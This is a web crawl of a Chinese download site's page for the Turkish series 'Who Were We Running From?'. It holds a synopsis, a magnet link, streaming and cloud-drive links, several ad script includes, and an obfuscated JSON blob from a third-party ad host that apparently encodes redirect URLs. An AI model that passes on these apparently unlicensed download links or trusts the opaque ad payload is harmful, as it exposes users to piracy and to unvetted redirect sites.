

--- FILE ---
content_type: text/html
request_url: https://www.6vdy.org/dianshiju/oumeiju/20676.html
body_size: 8914
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>我们在躲谁？[全集]-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content=" ◎译　　名　我们在躲谁？/Who Were We Running From?◎片　　名　Biz Kimden Ka&amp;amp;ccedil;iyorduk Anne?◎年　　代　2023◎产　　地　土耳其◎类　　别　剧情/惊悚/犯罪◎语" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item current_page_item"><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dianshiju/">电视剧</a>&nbsp;>&nbsp;<a href="/dianshiju/oumeiju/">欧美剧</a>  &gt;  欧美剧                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>我们在躲谁？[全集]</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/dianshiju/oumeiju/" title="查看欧美剧中的全部文章" rel="category tag">欧美剧</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/dianshiju/oumeiju/20676.html#respond" title="《我们在躲谁？[全集]》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2022/6654.jpg"/>&nbsp;</p><p>◎译　　名　我们在躲谁？/Who Were We Running From?<br/>◎片　　名　Biz Kimden Ka&amp;ccedil;iyorduk Anne?<br/>◎年　　代　2023<br/>◎产　　地　土耳其<br/>◎类　　别　剧情/惊悚/犯罪<br/>◎语　　言　土耳其语<br/>◎上映日期　2023-02-24(土耳其)</p><p>◎简　　介</p><p>　　一名母親隱藏自己的謎樣過往，帶著女兒像無名逃亡者般生活。她們以旅館為家，將所有人都視為危險威脅。</p><p><img alt="" src="https://www.66tutup.com/2022/6647.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:49836ba3f9429e67fa8523090a49eac774bc50f9&dn=%e6%88%91%e4%bb%ac%e5%9c%a8%e8%ba%b2%e8%b0%81%ef%bc%9f&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">全集打包.1080p.HD中字无水印.mp4</a></td></tr></tbody></table></p><p>&nbsp;</p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='第1集' href= "/e/DownSys/play/?classid=8&id=20676&pathid1=0&bf=0" target= "_blank" class="lBtn" >第1集</a>
                    <a title='第2集' href= "/e/DownSys/play/?classid=8&id=20676&pathid1=1&bf=0" target= "_blank" class="lBtn" >第2集</a>
                    <a title='第3集' href= "/e/DownSys/play/?classid=8&id=20676&pathid1=2&bf=0" target= "_blank" class="lBtn" >第3集</a>
                    <a title='第4集' href= "/e/DownSys/play/?classid=8&id=20676&pathid1=3&bf=0" target= "_blank" class="lBtn" >第4集</a>
                    <a title='第5集' href= "/e/DownSys/play/?classid=8&id=20676&pathid1=4&bf=0" target= "_blank" class="lBtn" >第5集</a>
                    <a title='第6集' href= "/e/DownSys/play/?classid=8&id=20676&pathid1=5&bf=0" target= "_blank" class="lBtn" >第6集</a>
                    <a title='第7集' href= "/e/DownSys/play/?classid=8&id=20676&pathid1=6&bf=0" target= "_blank" class="lBtn" >第7集</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='第1集' href= "/e/DownSys/play/?classid=8&id=20676&pathid2=0&bf=1" target= "_blank" class="lBtn" >第1集</a>
                    <a title='第2集' href= "/e/DownSys/play/?classid=8&id=20676&pathid2=1&bf=1" target= "_blank" class="lBtn" >第2集</a>
                    <a title='第3集' href= "/e/DownSys/play/?classid=8&id=20676&pathid2=2&bf=1" target= "_blank" class="lBtn" >第3集</a>
                    <a title='第4集' href= "/e/DownSys/play/?classid=8&id=20676&pathid2=3&bf=1" target= "_blank" class="lBtn" >第4集</a>
                    <a title='第5集' href= "/e/DownSys/play/?classid=8&id=20676&pathid2=4&bf=1" target= "_blank" class="lBtn" >第5集</a>
                    <a title='第6集' href= "/e/DownSys/play/?classid=8&id=20676&pathid2=5&bf=1" target= "_blank" class="lBtn" >第6集</a>
                    <a title='第7集' href= "/e/DownSys/play/?classid=8&id=20676&pathid2=6&bf=1" target= "_blank" class="lBtn" >第7集</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=20676&pathid3=0&bf=2" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=20676&pathid3=1&bf=2" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=20676&pathid3=2&bf=2" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=20676&pathid3=3&bf=2" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=20676&pathid3=4&bf=2" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=20676&pathid3=5&bf=2" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=20676&pathid3=6&bf=2" target= "_blank" class="lBtn" >第07集</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=20676&pathid4=0&bf=3" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=20676&pathid4=1&bf=3" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=20676&pathid4=2&bf=3" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=20676&pathid4=3&bf=3" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=20676&pathid4=4&bf=3" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=20676&pathid4=5&bf=3" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=20676&pathid4=6&bf=3" target= "_blank" class="lBtn" >第07集</a>
          </div>


<div class="widget box row"><h3>【网盘】</h3><div class="row-fluid"> 
  <div class="bs-docs-download" id="bs-docs-download">
    <div class="bd-address"><i class="icon-download"></i> <a title="下载地址1" href="https://pan.quark.cn/s/1482509aac59">下载地址1</a><span>提取码： </span></div>
  </div>
</div> </div>



  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/dianshiju/oumeiju/20675.html" rel="prev">拳坛林哥：光荣陨落[全集]</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/dianshiju/oumeiju/20677.html" rel="next">在这里[全集]</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0305gc.ij6mfq.com:8005/d/2032?t=0.9478947859843456
body_size: 1165
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gssoK=\"JF6^Y\"g}1K1s{{1}}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@o}{@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s0np(m6CK^7:m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s0np(m6CK^7:m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mosQ1@@mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*00@*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/skin/66scc/css/kube.css
body_size: 4451
content:
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-style: normal;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
img, object, embed, video, iframe {
	max-width: 100%;
}
blockquote, q {
	quotes: none;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
	font-weight: normal;
}
thead th, thead td {
	font-weight: bold;
	vertical-align: bottom;
}
a img, th img, td img {
	vertical-align: top;
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	overflow: auto;
}
button {
	width: auto;
	overflow: visible;
}
input[type=button], input[type=submit], button {
	cursor: pointer;
}
input[type="radio"], input[type="checkbox"] {
	font-size: 110%;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ddd;
}
.group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
body {
	background: #ffffff;
	color: #000000;
	font-size: 0.875em;
	line-height: 1.5em;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
}
a {
	color: #336699;
}
a:hover {
	color: #19334d;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	margin-bottom: 0.5em;
}
h1 {
	font-size: 2.5714285714285716em;
	line-height: 1em;
}
h2 {
	font-size: 2.142857142857143em;
	line-height: 1.1em;
}
h3 {
	font-size: 1.7142857142857142em;
	line-height: 1.3em;
}
h4 {
	font-size: 1.2857142857142858em;
	line-height: 1.3em;
}
h5 {
	font-size: 1.1428571428571428em;
	line-height: 1.3em;
}
h6 {
	font-size: 1em;
	line-height: 1.3em;
	text-transform: uppercase;
}
hgroup h1, hgroup h2, hgroup h3, hgroup h4 {
	margin-bottom: .1em;
}
.subheader {
	font-size: 1.2em;
	font-weight: normal;
	color: #8f8f8f;
	margin-bottom: 1em;
}
p, ul, ol, dl, dd, dt, blockquote, td, th {
	line-height: 1.5em;
}
ul, ol, ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 2em;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
p, ul, ol, dl, blockquote, hr, pre, hgroup, table, form, fieldset {
	margin-bottom: 1.5em;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1em;
}
blockquote {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
	border-left: 1px solid #ccc;
	color: #666;
}
blockquote small, cite {
	color: #888;
	font-style: italic;
}
blockquote p {
	margin-bottom: 1em;
}
small, blockquote cite {
	font-size: 0.85em;
	line-height: 1;
}
blockquote .pull-right, .row blockquote .pull-right {
	float: none;
